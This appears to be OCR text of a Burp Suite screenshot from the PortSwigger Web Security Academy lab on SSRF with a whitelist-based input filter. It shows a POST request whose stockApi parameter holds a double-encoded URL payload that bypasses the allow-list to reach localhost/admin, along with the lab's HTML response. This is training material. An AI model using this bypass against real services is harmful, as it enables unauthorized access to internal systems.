 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8b0050041680da800149e900a40036.web-security-academy.net
3 Cookie: session=4fRO6no0d3S3f6XW8n7HAxbBYcJ6wa3J
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8b0050041680da800149e900a40036.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8b0050041680da800149e900a40036.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=3X7ki1Ye5xIUcDzoet2RF7OKactNGrQV; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with whitelist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with whitelist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-whitelist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
Search 0 highlights